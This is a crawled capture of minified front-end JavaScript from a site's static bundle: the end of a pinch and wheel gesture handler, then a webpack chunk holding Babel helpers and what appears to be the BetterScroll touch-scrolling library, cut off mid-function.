e=this.state._pointerEvents;if(e.has(t.pointerId)&&e.set(t.pointerId,t),!this.state._active)return;const i=y(...Array.from(e.values()));i&&this.pinchMove(t,i)}pinchMove(t,e){const i=this.state,n=i._values[1],s=e.angle-n;let o=0;Math.abs(s)>270&&(o+=Math.sign(s)),this.computeValues([e.distance,e.angle-360*o]),i.origin=e.origin,i.turns=o,i._movement=[i._values[0]/i._initial[0]-1,i._values[1]-i._initial[1]],this.compute(t),this.emit()}touchEnd(t){this.ctrl.setEventIds(t),this.state._active&&this.state._touchIds.some(t=>!this.ctrl.touchIds.has(t))&&(this.state._active=!1,this.compute(t),this.emit())}pointerEnd(t){const e=this.state;this.ctrl.setEventIds(t);try{t.target.releasePointerCapture(t.pointerId)}catch(i){}e._pointerEvents.has(t.pointerId)&&e._pointerEvents.delete(t.pointerId),e._active&&e._pointerEvents.size<2&&(e._active=!1,this.compute(t),this.emit())}gestureStart(t){t.cancelable&&t.preventDefault();const e=this.state;e._active||(this.start(t),this.computeValues([t.scale,t.rotation]),e.origin=[t.clientX,t.clientY],this.compute(t),this.emit())}gestureMove(t){if(t.cancelable&&t.preventDefault(),!this.state._active)return;const e=this.state;this.computeValues([t.scale,t.rotation]),e.origin=[t.clientX,t.clientY];const i=e._movement;e._movement=[t.scale-1,t.rotation],e._delta=n.sub(e._movement,i),this.compute(t),this.emit()}gestureEnd(t){this.state._active&&(this.state._active=!1,this.compute(t),this.emit())}wheel(t){const e=this.config.modifierKey;e&&!(Array.isArray(e)?e.find(e=>t[e]):t[e])||(this.state._active?this.wheelChange(t):this.wheelStart(t),this.timeoutStore.add("wheelEnd",this.wheelEnd.bind(this)))}wheelStart(t){this.start(t),this.wheelChange(t)}wheelChange(t){"uv"in t||t.cancelable&&t.preventDefault();const e=this.state;e._delta=[-E(t)[1]/100*e.offset[0],0],n.addTo(e._movement,e._delta),W(e),this.state.origin=[t.clientX,t.clientY],this.compute(t),this.emit()}wheelEnd(){this.state._active&&(this.state._active=!1,this.compute(),this.emit())}bind(t){const e=this.config.device;e&&(t(e,"start",this[e+"Start"].bind(this)),t(e,"change",this[e+"Move"].bind(this)),t(e,"end",this[e+"End"].bind(this)),t(e,"cancel",this[e+"End"].bind(this)),t("lostPointerCapture","",this[e+"End"].bind(this))),this.config.pinchOnWheel&&t("wheel","",this.wheel.bind(this),{passive:!1})}},resolver:R},Z={key:"wheel",engine:class extends D{constructor(){super(...arguments),a(this,"ingKey","wheeling")}wheel(t){this.state._active||this.start(t),this.wheelChange(t),this.timeoutStore.add("wheelEnd",this.wheelEnd.bind(this))}wheelChange(t){const e=this.state;e._delta=E(t),n.addTo(e._movement,e._delta),W(e),this.compute(t),this.emit()}wheelEnd(){this.state._active&&(this.state._active=!1,this.compute(),this.emit())}bind(t){t("wheel","",this.wheel.bind(this))}},resolver:G}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sm-static.gycss.cn/static/js/5612.df85e361.chunk.js
body_size: 11520
content:
/*! For license information please see 5612.df85e361.chunk.js.LICENSE.txt */
"use strict";(self.webpackChunkporn=self.webpackChunkporn||[]).push([[5612],{27800:(t,e,o)=>{o.d(e,{A:()=>n});var i=o(43145);function n(t,e){if(t){if("string"==typeof t)return(0,i.A)(t,e);var o={}.toString.call(t).slice(8,-1);return"Object"===o&&t.constructor&&(o=t.constructor.name),"Map"===o||"Set"===o?Array.from(t):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?(0,i.A)(t,e):void 0}}},43145:(t,e,o)=>{function i(t,e){(null==e||e>t.length)&&(e=t.length);for(var o=0,i=Array(e);o<e;o++)i[o]=t[o];return i}o.d(e,{A:()=>i})},58168:(t,e,o)=>{function i(){return i=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var o=arguments[e];for(var i in o)({}).hasOwnProperty.call(o,i)&&(t[i]=o[i])}return t},i.apply(null,arguments)}o.d(e,{A:()=>i})},80296:(t,e,o)=>{o.d(e,{A:()=>n});var i=o(27800);function n(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var o=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=o){var i,n,s,r,h=[],a=!0,c=!1;try{if(s=(o=o.call(t)).next,0===e){if(Object(o)!==o)return;a=!1}else for(;!(a=(i=s.call(o)).done)&&(h.push(i.value),h.length!==e);a=!0);}catch(t){c=!0,n=t}finally{try{if(!a&&null!=o.return&&(r=o.return(),Object(r)!==r))return}finally{if(c)throw n}}return h}}(t,e)||(0,i.A)(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},93208:(t,e,o)=>{o.d(e,{Ay:()=>yt});var i=function(t,e){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o])},i(t,e)};function n(t,e){function o(){this.constructor=t}i(t,e),t.prototype=null===e?Object.create(e):(o.prototype=e.prototype,new o)}var s=function(){return s=Object.assign||function(t){for(var e,o=1,i=arguments.length;o<i;o++)for(var n in e=arguments[o])Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t},s.apply(this,arguments)};function r(){for(var t=0,e=0,o=arguments.length;e<o;e++)t+=arguments[e].length;var i=Array(t),n=0;for(e=0;e<o;e++)for(var s=arguments[e],r=0,h=s.length;r<h;r++,n++)i[n]=s[r];return i}var h=[{sourceKey:"scroller.scrollBehaviorX.currentPos",key:"x"},{sourceKey:"scroller.scrollBehaviorY.currentPos",key:"y"},{sourceKey:"scroller.scrollBehaviorX.hasScroll",key:"hasHorizontalScroll"},{sourceKey:"scroller.scrollBehaviorY.hasScroll",key:"hasVerticalScroll"},{sourceKey:"scroller.scrollBehaviorX.contentSize",key:"scrollerWidth"},{sourceKey:"scroller.scrollBehaviorY.contentSize",key:"scrollerHeight"},{sourceKey:"scroller.scrollBehaviorX.maxScrollPos",key:"maxScrollX"},{sourceKey:"scroller.scrollBehaviorY.maxScrollPos",key:"maxScrollY"},{sourceKey:"scroller.scrollBehaviorX.minScrollPos",key:"minScrollX"},{sourceKey:"scroller.scrollBehaviorY.minScrollPos",key:"minScrollY"},{sourceKey:"scroller.scrollBehaviorX.movingDirection",key:"movingDirectionX"},{sourceKey:"scroller.scrollBehaviorY.movingDirection",key:"movingDirectionY"},{sourceKey:"scroller.scrollBehaviorX.direction",key:"directionX"},{sourceKey:"scroller.scrollBehaviorY.direction",key:"directionY"},{sourceKey:"scroller.actions.enabled",key:"enabled"},{sourceKey:"scroller.animater.pending",key:"pending"},{sourceKey:"scroller.animater.stop",key:"stop"},{sourceKey:"scroller.scrollTo",key:"scrollTo"},{sourceKey:"scroller.scrollBy",key:"scrollBy"},{sourceKey:"scroller.scrollToElement",key:"scrollToElement"},{sourceKey:"scroller.resetPosition",key:"resetPosition"}];function a(t){console.error("[BScroll warn]: "+t)}var c="undefined"!==typeof window,l=c&&navigator.userAgent.toLowerCase(),p=!(!l||!/wechatdevtools/.test(l)),u=l&&l.indexOf("android")>0,f=function(){if("string"===typeof l){var t=/os (\d\d?_\d(_\d)?)/.exec(l);if(!t)return!1;var e=t[1].split("_").map(function(t){return parseInt(t,10)});return!!(13===e[0]&&e[1]>=4)}return!1}(),d=!1;if(c){try{var v={};Object.defineProperty(v,"passive",{get:function(){d=!0}}),window.addEventListener("test-passive",function(){},v)}catch(mt){}}function y(){return window.performance&&window.performance.now&&window.performance.timing?window.performance.now()+window.performance.timing.navigationStart:+new Date}var m=function(t,e){for(var o in e)t[o]=e[o];return t};function g(t){return void 0===t||null===t}function k(t,e,o){return t<e?e:t>o?o:t}var T=c&&document.createElement("div").style,b=function(){if(!c)return!1;for(var t=0,e=[{key:"standard",value:"transform"},{key:"webkit",value:"webkitTransform"},{key:"Moz",value:"MozTransform"},{key:"O",value:"OTransform"},{key:"ms",value:"msTransform"}];t<e.length;t++){var o=e[t];if(void 0!==T[o.value])return o.key}return!1}();function S(t){return!1===b?t:"standard"===b?"transitionEnd"===t?"transitionend":t:b+t.charAt(0).toUpperCase()+t.substr(1)}function P(t){return"string"===typeof t?document.querySelector(t):t}function w(t,e,o,i){var n=d?{passive:!1,capture:!!i}:!!i;t.addEventListener(e,o,n)}function E(t,e,o,i){t.removeEventListener(e,o,{capture:!!i})}function B(t){t.cancelable&&t.preventDefault()}function C(t){for(var e=0,o=0;t;)e-=t.offsetLeft,o-=t.offsetTop,t=t.offsetParent;return{left:e,top:o}}b&&"standard"!==b&&b.toLowerCase();var D=S("transform"),x=S("transition"),M=c&&S("perspective")in T,X=c&&("ontouchstart"in window||p),Y=c&&x in T,O={transform:D,transition:x,transitionTimingFunction:S("transitionTimingFunction"),transitionDuration:S("transitionDuration"),transitionDelay:S("transitionDelay"),transformOrigin:S("transformOrigin"),transitionEnd:S("transitionEnd"),transitionProperty:S("transitionProperty")},A={touchstart:1,touchmove:1,touchend:1,touchcancel:1,mousedown:2,mousemove:2,mouseup:2};function L(t){if(t instanceof window.SVGElement){var e=t.getBoundingClientRect();return{top:e.top,left:e.left,width:e.width,height:e.height}}return{top:t.offsetTop,left:t.offsetLeft,width:t.offsetWidth,height:t.offsetHeight}}function z(t,e){for(var o in e)if(e[o].test(t[o]))return!0;return!1}var H=z;function F(t,e){var o;void 0===e&&(e="click"),"mouseup"===t.type?o=t:"touchend"!==t.type&&"touchcancel"!==t.type||(o=t.changedTouches[0]);var i,n={};o&&(n.screenX=o.screenX||0,n.screenY=o.screenY||0,n.clientX=o.clientX||0,n.clientY=o.clientY||0);var r=!0,h=!0,a={ctrlKey:t.ctrlKey,shiftKey:t.shiftKey,altKey:t.altKey,metaKey:t.metaKey};if("undefined"!==typeof MouseEvent)try{i=new MouseEvent(e,m(s({bubbles:r,cancelable:h},a),n))}catch(t){c()}else c();function c(){(i=document.createEvent("Event")).initEvent(e,r,h),m(i,n)}i.forwardedTouchEvent=!0,i._constructed=!0,t.target.dispatchEvent(i)}var K={swipe:{style:"cubic-bezier(0.23, 1, 0.32, 1)",fn:function(t){return 1+--t*t*t*t*t}},swipeBounce:{style:"cubic-bezier(0.25, 0.46, 0.45, 0.94)",fn:function(t){return t*(2-t)}},bounce:{style:"cubic-bezier(0.165, 0.84, 0.44, 1)",fn:function(t){return 1- --t*t*t*t}}},j=1e3/60,I=c&&window;function R(){}var W=c?I.requestAnimationFrame||I.webkitRequestAnimationFrame||I.mozRequestAnimationFrame||I.oRequestAnimationFrame||function(t){return window.setTimeout(t,t.interval||j)}:R,_=c?I.cancelAnimationFrame||I.webkitCancelAnimationFrame||I.mozCancelAnimationFrame||I.oCancelAnimationFrame||function(t){window.clearTimeout(t)}:R,N=function(t){},q={enumerable:!0,configurable:!0,get:N,set:N};var U=function(){function t(t){this.events={},this.eventTypes={},this.registerType(t)}return t.prototype.on=function(t,e,o){return void 0===o&&(o=this),this.hasType(t),this.events[t]||(this.events[t]=[]),this.events[t].push([e,o]),this},t.prototype.once=function(t,e,o){var i=this;void 0===o&&(o=this),this.hasType(t);var n=function(){for(var s=[],r=0;r<arguments.length;r++)s[r]=arguments[r];i.off(t,n);var h=e.apply(o,s);if(!0===h)return h};return n.fn=e,this.on(t,n),this},t.prototype.off=function(t,e){if(!t&&!e)return this.events={},this;if(t){if(this.hasType(t),!e)return this.events[t]=[],this;var o=this.events[t];if(!o)return this;for(var i=o.length;i--;)(o[i][0]===e||o[i][0]&&o[i][0].fn===e)&&o.splice(i,1);return this}},t.prototype.trigger=function(t){for(var e=[],o=1;o<arguments.length;o++)e[o-1]=arguments[o];this.hasType(t);var i=this.events[t];if(i)for(var n,s=i.length,h=r(i),a=0;a<s;a++){var c=h[a],l=c[0],p=c[1];if(l&&!0===(n=l.apply(p,e)))return n}},t.prototype.registerType=function(t){var e=this;t.forEach(function(t){e.eventTypes[t]=t})},t.prototype.destroy=function(){this.events={},this.eventTypes={}},t.prototype.hasType=function(t){var e=this.eventTypes;e[t]===t||a('EventEmitter has used unknown event type: "'+t+'", should be oneof ['+Object.keys(e).map(function(t){return JSON.stringify(t)})+"]")},t}(),Z=function(){function t(t,e){this.wrapper=t,this.events=e,this.addDOMEvents()}return t.prototype.destroy=function(){this.removeDOMEvents(),this.events=[]},t.prototype.addDOMEvents=function(){this.handleDOMEvents(w)},t.prototype.removeDOMEvents=function(){this.handleDOMEvents(E)},t.prototype.handleDOMEvents=function(t){var e=this,o=this.wrapper;this.events.forEach(function(i){t(o,i.name,e,!!i.capture)})},t.prototype.handleEvent=function(t){var e=t.type;this.events.some(function(o){return o.name===e&&(o.handler(t),!0)})},t}(),$=function(t){function e(){var e=t.call(this)||this;return e.startX=0,e.startY=0,e.scrollX=!1,e.scrollY=!0,e.freeScroll=!1,e.directionLockThreshold=0,e.eventPassthrough="",e.click=!1,e.dblclick=!1,e.tap="",e.bounce={top:!0,bottom:!0,left:!0,right:!0},e.bounceTime=800,e.momentum=!0,e.momentumLimitTime=300,e.momentumLimitDistance=15,e.swipeTime=2500,e.swipeBounceTime=500,e.deceleration=.0015,e.flickLimitTime=200,e.flickLimitDistance=100,e.resizePolling=60,e.probeType=0,e.stopPropagation=!1,e.preventDefault=!0,e.preventDefaultException={tagName:/^(INPUT|TEXTAREA|BUTTON|SELECT|AUDIO)$/},e.tagException={tagName:/^TEXTAREA$/},e.HWCompositing=!0,e.useTransition=!0,e.bindToWrapper=!1,e.bindToTarget=!1,e.disableMouse=X,e.disableTouch=!X,e.autoBlur=!0,e.autoEndDistance=5,e.outOfBoundaryDampingFactor=1/3,e.specifiedIndexAsContent=0,e.quadrant=1,e}return n(e,t),e.prototype.merge=function(t){if(!t)return this;for(var e in t)"bounce"!==e?this[e]=t[e]:this.bounce=this.resolveBounce(t[e]);return this},e.prototype.process=function(){return this.translateZ=this.HWCompositing&&M?" translateZ(1px)":"",this.useTransition=this.useTransition&&Y,this.preventDefault=!this.eventPassthrough&&this.preventDefault,this.scrollX="horizontal"!==this.eventPassthrough&&this.scrollX,this.scrollY="vertical"!==this.eventPassthrough&&this.scrollY,this.freeScroll=this.freeScroll&&!this.eventPassthrough,this.scrollX=!!this.freeScroll||this.scrollX,this.scrollY=!!this.freeScroll||this.scrollY,this.directionLockThreshold=this.eventPassthrough?0:this.directionLockThreshold,this},e.prototype.resolveBounce=function(t){var e={top:!0,right:!0,bottom:!0,left:!0};return"object"===typeof t?m(e,t):t?e:{top:!1,right:!1,bottom:!1,left:!1}},e}(function(){}),V=function(){function t(t,e){this.wrapper=t,this.options=e,this.hooks=new U(["beforeStart","start","move","end","click"]),this.handleDOMEvents()}return t.prototype.handleDOMEvents=function(){var t=this.options,e=t.bindToWrapper,o=t.disableMouse,i=t.disableTouch,n=t.click,s=this.wrapper,r=e?s:window,h=[],a=[],c=!i,l=!o;n&&h.push({name:"click",handler:this.click.bind(this),capture:!0}),c&&(h.push({name:"touchstart",handler:this.start.bind(this)}),a.push({name:"touchmove",handler:this.move.bind(this)},{name:"touchend",handler:this.end.bind(this)},{name:"touchcancel",handler:this.end.bind(this)})),l&&(h.push({name:"mousedown",handler:this.start.bind(this)}),a.push({name:"mousemove",handler:this.move.bind(this)},{name:"mouseup",handler:this.end.bind(this)})),this.wrapperEventRegister=new Z(s,h),this.targetEventRegister=new Z(r,a)},t.prototype.beforeHandler=function(t,e){var o=this.options,i=o.preventDefault,n=o.stopPropagation,s=o.preventDefaultException;({start:function(){return i&&!z(t.target,s)},end:function(){return i&&!z(t.target,s)},move:function(){return i}})[e]()&&t.preventDefault(),n&&t.stopPropagation()},t.prototype.setInitiated=function(t){void 0===t&&(t=0),this.initiated=t},t.prototype.start=function(t){var e=A[t.type];if(!this.initiated||this.initiated===e)if(this.setInitiated(e),H(t.target,this.options.tagException))this.setInitiated();else if((2!==e||0===t.button)&&!this.hooks.trigger(this.hooks.eventTypes.beforeStart,t)){this.beforeHandler(t,"start");var o=t.touches?t.touches[0]:t;this.pointX=o.pageX,this.pointY=o.pageY,this.hooks.trigger(this.hooks.eventTypes.start,t)}},t.prototype.move=function(t){if(A[t.type]===this.initiated){this.beforeHandler(t,"move");var e=t.touches?t.touches[0]:t,o=e.pageX-this.pointX,i=e.pageY-this.pointY;if(this.pointX=e.pageX,this.pointY=e.pageY,!this.hooks.trigger(this.hooks.eventTypes.move,{deltaX:o,deltaY:i,e:t})){var n=document.documentElement.scrollLeft||window.pageXOffset||document.body.scrollLeft,s=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop,r=this.pointX-n,h=this.pointY-s,a=this.options.autoEndDistance;(r>document.documentElement.clientWidth-a||h>document.documentElement.clientHeight-a||r<a||h<a)&&this.end(t)}}},t.prototype.end=function(t){A[t.type]===this.initiated&&(this.setInitiated(),this.beforeHandler(t,"end"),this.hooks.trigger(this.hooks.eventTypes.end,t))},t.prototype.click=function(t){this.hooks.trigger(this.hooks.eventTypes.click,t)},t.prototype.setContent=function(t){t!==this.wrapper&&(this.wrapper=t,this.rebindDOMEvents())},t.prototype.rebindDOMEvents=function(){this.wrapperEventRegister.destroy(),this.targetEventRegister.destroy(),this.handleDOMEvents()},t.prototype.destroy=function(){this.wrapperEventRegister.destroy(),this.targetEventRegister.destroy(),this.hooks.destroy()},t}(),G={x:["translateX","px"],y:["translateY","px"]},J=function(){function t(t){this.setContent(t),this.hooks=new U(["beforeTranslate","translate"])}return t.prototype.getComputedPosition=function(){var t=window.getComputedStyle(this.content,null)[O.transform].split(")")[0].split(", ");return{x:+(t[12]||t[4])||0,y:+(t[13]||t[5])||0}},t.prototype.translate=function(t){var e=[];Object.keys(t).forEach(function(o){if(G[o]){var i=G[o][0];if(i){var n=G[o][1],s=t[o];e.push(i+"("+s+n+")")}}}),this.hooks.trigger(this.hooks.eventTypes.beforeTranslate,e,t),this.style[O.transform]=e.join(" "),this.hooks.trigger(this.hooks.eventTypes.translate,t)},t.prototype.setContent=function(t){this.content!==t&&(this.content=t,this.style=t.style)},t.prototype.destroy=function(){this.hooks.destroy()},t}(),Q=function(){function t(t,e,o){this.translater=e,this.options=o,this.timer=0,this.hooks=new U(["move","end","beforeForceStop","forceStop","callStop","time","timeFunction"]),this.setContent(t)}return t.prototype.translate=function(t){this.translater.translate(t)},t.prototype.setPending=function(t){this.pending=t},t.prototype.setForceStopped=function(t){this.forceStopped=t},t.prototype.setCallStop=function(t){this.callStopWhenPending=t},t.prototype.setContent=function(t){this.content!==t&&(this.content=t,this.style=t.style,this.stop())},t.prototype.clearTimer=function(){this.timer&&(_(this.timer),this.timer=0)},t.prototype.destroy=function(){this.hooks.destroy(),_(this.timer)},t}(),tt=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.startProbe=function(t,e){var o=this,i=t,n=function(){var s=o.translater.getComputedPosition();(function(t,e,o,i){var n=function(t,e){var o=t-e;return o>0?-1:o<0?1:0},s=n(e.x,t.x),r=n(e.y,t.y),h=o.x-i.x,a=o.y-i.y;return s*h<=0&&r*a<=0})(t,e,s,i)&&o.hooks.trigger(o.hooks.eventTypes.move,s),o.pending||(o.callStopWhenPending?o.callStopWhenPending=!1:o.hooks.trigger(o.hooks.eventTypes.end,s)),i=s,o.pending&&(o.timer=W(n))};this.callStopWhenPending&&this.setCallStop(!1),_(this.timer),n()},e.prototype.transitionTime=function(t){void 0===t&&(t=0),this.style[O.transitionDuration]=t+"ms",this.hooks.trigger(this.hooks.eventTypes.time,t)},e.prototype.transitionTimingFunction=function(t){this.style[O.transitionTimingFunction]=t,this.hooks.trigger(this.hooks.eventTypes.timeFunction,t)},e.prototype.transitionProperty=function(){this.style[O.transitionProperty]=O.transform},e.prototype.move=function(t,e,o,i){this.setPending(o>0),this.transitionTimingFunction(i),this.transitionProperty(),this.transitionTime(o),this.translate(e);var n=3===this.options.probeType;o&&n&&this.startProbe(t,e),o||(this._reflow=this.content.offsetHeight,n&&this.hooks.trigger(this.hooks.eventTypes.move,e),this.hooks.trigger(this.hooks.eventTypes.end,e))},e.prototype.doStop=function(){var t=this.pending;if(this.setForceStopped(!1),this.setCallStop(!1),t){this.setPending(!1),_(this.timer);var e=this.translater.getComputedPosition(),o=e.x,i=e.y;this.transitionTime(),this.translate({x:o,y:i}),this.setForceStopped(!0),this.setCallStop(!0),this.hooks.trigger(this.hooks.eventTypes.forceStop,{x:o,y:i})}return t},e.prototype.stop=function(){this.doStop()&&this.hooks.trigger(this.hooks.eventTypes.callStop)},e}(Q),et=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.move=function(t,e,o,i){if(!o)return this.translate(e),3===this.options.probeType&&this.hooks.trigger(this.hooks.eventTypes.move,e),void this.hooks.trigger(this.hooks.eventTypes.end,e);this.animate(t,e,o,i)},e.prototype.animate=function(t,e,o,i){var n=this,s=y(),r=s+o,h=3===this.options.probeType,a=function(){var c=y();if(c>=r)return n.translate(e),h&&n.hooks.trigger(n.hooks.eventTypes.move,e),void n.hooks.trigger(n.hooks.eventTypes.end,e);var l=i(c=(c-s)/o),p={};Object.keys(e).forEach(function(o){var i=t[o],n=e[o];p[o]=(n-i)*l+i}),n.translate(p),h&&n.hooks.trigger(n.hooks.eventTypes.move,p),n.pending&&(n.timer=W(a)),n.pending||(n.callStopWhenPending?n.callStopWhenPending=!1:n.hooks.trigger(n.hooks.eventTypes.end,e))};this.setPending(!0),this.callStopWhenPending&&this.setCallStop(!1),_(this.timer),a()},e.prototype.doStop=function(){var t=this.pending;if(this.setForceStopped(!1),this.setCallStop(!1),t){this.setPending(!1),_(this.timer);var e=this.translater.getComputedPosition();this.setForceStopped(!0),this.setCallStop(!0),this.hooks.trigger(this.hooks.eventTypes.forceStop,e)}return t},e.prototype.stop=function(){this.doStop()&&this.hooks.trigger(this.hooks.eventTypes.callStop)},e}(Q);var ot,it,nt,st,rt=function(){function t(t,e,o){this.wrapper=t,this.options=o,this.hooks=new U(["beforeComputeBoundary","computeBoundary","momentum","end","ignoreHasScroll"]),this.refresh(e)}return t.prototype.start=function(){this.dist=0,this.setMovingDirection(0),this.setDirection(0)},t.prototype.move=function(t){return t=this.hasScroll?t:0,this.setMovingDirection(t),this.performDampingAlgorithm(t,this.options.outOfBoundaryDampingFactor)},t.prototype.setMovingDirection=function(t){this.movingDirection=t>0?-1:t<0?1:0},t.prototype.setDirection=function(t){this.direction=t>0?-1:t<0?1:0},t.prototype.performDampingAlgorithm=function(t,e){var o=this.currentPos+t;return(o>this.minScrollPos||o<this.maxScrollPos)&&(o=o>this.minScrollPos&&this.options.bounces[0]||o<this.maxScrollPos&&this.options.bounces[1]?this.currentPos+t*e:o>this.minScrollPos?this.minScrollPos:this.maxScrollPos),o},t.prototype.end=function(t){var e={duration:0},o=Math.abs(this.currentPos-this.startPos);if(this.options.momentum&&t<this.options.momentumLimitTime&&o>this.options.momentumLimitDistance){var i=-1===this.direction&&this.options.bounces[0]||1===this.direction&&this.options.bounces[1]?this.wrapperSize:0;e=this.hasScroll?this.momentum(this.currentPos,this.startPos,t,this.maxScrollPos,this.minScrollPos,i,this.options):{destination:this.currentPos,duration:0}}else this.hooks.trigger(this.hooks.eventTypes.end,e);return e},t.prototype.momentum=function(t,e,o,i,n,s,r){void 0===r&&(r=this.options);var h=t-e,a=Math.abs(h)/o,c=r.deceleration,l=r.swipeBounceTime,p=r.swipeTime,u={destination:t+a*a/c*(h<0?-1:1),duration:Math.min(p,2*a/c),rate:15};return this.hooks.trigger(this.hooks.eventTypes.momentum,u,h),u.destination<i?(u.destination=s?Math.max(i-s/4,i-s/u.rate*a):i,u.duration=l):u.destination>n&&(u.destination=s?Math.min(n+s/4,n+s/u.rate*a):n,u.duration=l),u.destination=Math.round(u.destination),u},t.prototype.updateDirection=function(){var t=this.currentPos-this.absStartPos;this.setDirection(t)},t.prototype.refresh=function(t){var e=this.options.rect,o=e.size,i=e.position,n="static"===window.getComputedStyle(this.wrapper,null).position,s=L(this.wrapper);this.wrapperSize=this.wrapper["width"===o?"clientWidth":"clientHeight"],this.setContent(t);var r=L(this.content);this.contentSize=r[o],this.relativeOffset=r[i],n&&(this.relativeOffset-=s[i]),this.computeBoundary(),this.setDirection(0)},t.prototype.setContent=function(t){t!==this.content&&(this.content=t,this.resetState())},t.prototype.resetState=function(){this.currentPos=0,this.startPos=0,this.dist=0,this.setDirection(0),this.setMovingDirection(0),this.resetStartPos()},t.prototype.computeBoundary=function(){this.hooks.trigger(this.hooks.eventTypes.beforeComputeBoundary);var t={minScrollPos:0,maxScrollPos:this.wrapperSize-this.contentSize};t.maxScrollPos<0&&(t.maxScrollPos-=this.relativeOffset,0===this.options.specifiedIndexAsContent&&(t.minScrollPos=-this.relativeOffset)),this.hooks.trigger(this.hooks.eventTypes.computeBoundary,t),this.minScrollPos=t.minScrollPos,this.maxScrollPos=t.maxScrollPos,this.hasScroll=this.options.scrollable&&this.maxScrollPos<this.minScrollPos,!this.hasScroll&&this.minScrollPos<this.maxScrollPos&&(this.maxScrollPos=this.minScrollPos,this.contentSize=this.wrapperSize)},t.prototype.updatePosition=function(t){this.currentPos=t},t.prototype.getCurrentPos=function(){return this.currentPos},t.prototype.checkInBoundary=function(){var t=this.adjustPosition(this.currentPos);return{position:t,inBoundary:t===this.getCurrentPos()}},t.prototype.adjustPosition=function(t){return this.hasScroll||this.hooks.trigger(this.hooks.eventTypes.ignoreHasScroll)?t>this.minScrollPos?t=this.minScrollPos:t<this.maxScrollPos&&(t=this.maxScrollPos):t=this.minScrollPos,t},t.prototype.updateStartPos=function(){this.startPos=this.currentPos},t.prototype.updateAbsStartPos=function(){this.absStartPos=this.currentPos},t.prototype.resetStartPos=function(){this.updateStartPos(),this.updateAbsStartPos()},t.prototype.getAbsDist=function(t){return this.dist+=t,Math.abs(this.dist)},t.prototype.destroy=function(){this.hooks.destroy()},t}(),ht=((ot={}).yes=function(t){return!0},ot.no=function(t){return B(t),!1},ot),at=((it={}).horizontal=((nt={}).yes="horizontal",nt.no="vertical",nt),it.vertical=((st={}).yes="vertical",st.no="horizontal",st),it),ct=function(){function t(t,e,o){this.directionLockThreshold=t,this.freeScroll=e,this.eventPassthrough=o,this.reset()}return t.prototype.reset=function(){this.directionLocked=""},t.prototype.checkMovingDirection=function(t,e,o){return this.computeDirectionLock(t,e),this.handleEventPassthrough(o)},t.prototype.adjustDelta=function(t,e){return"horizontal"===this.directionLocked?e=0:"vertical"===this.directionLocked&&(t=0),{deltaX:t,deltaY:e}},t.prototype.computeDirectionLock=function(t,e){""!==this.directionLocked||this.freeScroll||(t>e+this.directionLockThreshold?this.directionLocked="horizontal":e>=t+this.directionLockThreshold?this.directionLocked="vertical":this.directionLocked="none")},t.prototype.handleEventPassthrough=function(t){var e=at[this.directionLocked];if(e){if(this.eventPassthrough===e.yes)return ht.yes(t);if(this.eventPassthrough===e.no)return ht.no(t)}return!1},t}(),lt=function(){function t(t,e,o,i,n){this.hooks=new U(["start","beforeMove","scrollStart","scroll","beforeEnd","end","scrollEnd","contentNotMoved","detectMovingDirection","coordinateTransformation"]),this.scrollBehaviorX=t,this.scrollBehaviorY=e,this.actionsHandler=o,this.animater=i,this.options=n,this.directionLockAction=new ct(n.directionLockThreshold,n.freeScroll,n.eventPassthrough),this.enabled=!0,this.bindActionsHandler()}return t.prototype.bindActionsHandler=function(){var t=this;this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.start,function(e){return!t.enabled||t.handleStart(e)}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.move,function(e){var o=e.deltaX,i=e.deltaY,n=e.e;if(!t.enabled)return!0;var s=function(t,e,o){return 2===o?[e,-t]:3===o?[-t,-e]:4===o?[-e,t]:[t,e]}(o,i,t.options.quadrant),r={deltaX:s[0],deltaY:s[1]};return t.hooks.trigger(t.hooks.eventTypes.coordinateTransformation,r),t.handleMove(r.deltaX,r.deltaY,n)}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.end,function(e){return!t.enabled||t.handleEnd(e)}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.click,function(e){t.enabled&&!e._constructed&&t.handleClick(e)})},t.prototype.handleStart=function(t){var e=y();this.fingerMoved=!1,this.contentMoved=!1,this.startTime=e,this.directionLockAction.reset(),this.scrollBehaviorX.start(),this.scrollBehaviorY.start(),this.animater.doStop(),this.scrollBehaviorX.resetStartPos(),this.scrollBehaviorY.resetStartPos(),this.hooks.trigger(this.hooks.eventTypes.start,t)},t.prototype.handleMove=function(t,e,o){if(!this.hooks.trigger(this.hooks.eventTypes.beforeMove,o)){var i=this.scrollBehaviorX.getAbsDist(t),n=this.scrollBehaviorY.getAbsDist(e),s=y();if(this.checkMomentum(i,n,s))return!0;if(this.directionLockAction.checkMovingDirection(i,n,o))return this.actionsHandler.setInitiated(),!0;var r=this.directionLockAction.adjustDelta(t,e),h=this.scrollBehaviorX.getCurrentPos(),a=this.scrollBehaviorX.move(r.deltaX),c=this.scrollBehaviorY.getCurrentPos(),l=this.scrollBehaviorY.move(r.deltaY);if(!this.hooks.trigger(this.hooks.eventTypes.detectMovingDirection)){this.fingerMoved||(this.fingerMoved=!0);var 